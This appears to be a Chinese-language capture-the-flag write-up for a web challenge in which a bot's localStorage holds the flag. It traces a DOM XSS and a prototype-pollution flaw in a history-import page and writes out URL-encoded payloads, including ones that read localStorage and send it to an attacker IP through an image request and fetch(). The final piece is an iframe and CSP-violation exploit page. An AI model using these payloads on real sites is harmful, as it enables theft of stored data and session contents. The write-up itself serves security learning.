flag存在在bot的localStorage中
但是控制台执行是我们自己电脑本地浏览器执行查阅输出，故不会输出flag，需要让bot来执行输出，利用XSS执行
代码分析
首页源代码

给出接口/import-history.html，嵌入shareLink，shareLink可控
访问接口，查看源代码

传值history，并使用combineHistories将历史结合
访问接口/static/js/utils.js

history[data][key]=v直接传入data k v
如果data是__proto__，原型链污染：history["__proto__"] = {};

showhistory 根据传入preview的true或者false执行
直接首页显示传入为false，直接嵌入numblocked

思路1：
向 bot 提交一个 /import-history.html?history=... ，在 history.url 中注入xss脚本，利用 DOM XSS 读取同源 localStorage 中 bot 预先写入的 blockHistory，提取其中的 flag 并外带。
弹窗payload如下
history=%7B%221%22%3A%7B%22url%22%3A%22http%3A%2F%2Fx.com%22%2C%22numBlocked%22%3A%22%3Cimg%20src%3Dx%20onerror%3Dalert(1)%3E%22%7D%7D

解码为：history={"1":{"url":"http://x.com","numBlocked":"<img src=x onerror=alert(1)>"}}
只外带flag：
%7B%221%22%3A%7B%22url%22%3A%22http%3A%2F%2Fx.com%22%2C%22numBlocked%22%3A%22%3Cimg%20src%3Dx%20onerror%3D%5C%22(()%3D%3E%7Blet%20h%3DJSON.parse(localStorage.getItem('blockHistory'))%3Blet%20f%3DObject.values(h).map(v%3D%3Ev.url).find(v%3D%3Ev%26%26v.startsWith('idek%7B'))%3B(new%20Image()).src%3D'http%3A%2F%2F192.168.52.128%3A9999%2F%3Fflag%3D'%2BencodeURIComponent(f)%7D)()%5C%22%3E%22%7D%7D

发现不会显示出flag，历史也只是我们传入的请求
为什么？

iframe 竞争条件 + CSP 阻止跳转 + prototype pollution + 利用 viewer 保存污染后的 numBlocked 到 localStorage +
首页历史渲染触发 XSS 读 flag

<meta http-equiv="Content-Security-Policy"
content="frame-src 'self' http://192.168.52.134:1337/http:;">

<script>
window.onsecuritypolicyviolation = () => {
const payload = "%7B%220%22%3A%7B%22__proto__%22%3A%7B%221%22%3A%7B%22length%22%3A%22%3Cimg%20src%3Dx%20onerror%3D%5C%22fetch('http%3A%2F%2F192.168.52.128%3A4444%2F%3Fd%3D'%2Bbtoa(localStorage.blockHistory))%5C%22%3E%22%2C%22location%22%3A%7B%7D%2C%22name%22%3A%22pwn%22%2C%22origin%22%3A%22http%3A%2F%2F192.168.52.134%3A1337%22%7D%7D%7D%7D";

location = "http://192.168.52.134:1337/import-history.html?history=" + payload;
};
</script>
<iframe></iframe>
<iframe></iframe>

